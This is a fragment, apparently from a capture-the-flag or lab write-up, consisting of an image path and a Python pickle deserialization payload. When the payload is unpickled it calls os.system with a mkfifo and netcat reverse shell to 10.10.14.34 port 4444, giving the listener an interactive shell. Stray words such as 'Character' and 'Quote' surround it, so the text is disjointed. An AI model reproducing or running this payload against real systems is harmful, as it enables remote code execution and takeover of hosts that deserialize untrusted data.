 Character
cposix
system
p1
(S'echo moe && rm /tmp/0xdf; mkfifo /tmp/0xdf; cat /tmp/0xdf | /bin/sh -i 2>&1 | nc 10.10.14.34 4444 > /tmp/0xdf'
tRp2
Quote
.